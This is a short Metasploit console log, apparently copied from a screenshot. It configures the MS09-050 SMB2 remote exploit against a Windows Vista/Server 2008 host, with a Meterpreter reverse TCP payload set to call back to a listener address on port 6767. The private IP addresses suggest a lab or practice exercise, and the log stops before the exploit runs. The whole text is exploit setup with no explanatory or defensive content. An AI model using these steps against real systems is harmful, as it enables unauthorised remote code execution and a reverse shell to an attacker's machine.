 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/
html
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to comp
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process
LHOST 192.168.138.143 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set RHOSTS 192.168.238.40
RHOSTS => 192.168.238.40
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set LHOST 192.168.45.170
LHOST => 192.168.45.170
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set LPORT 6767
LPORT => 6767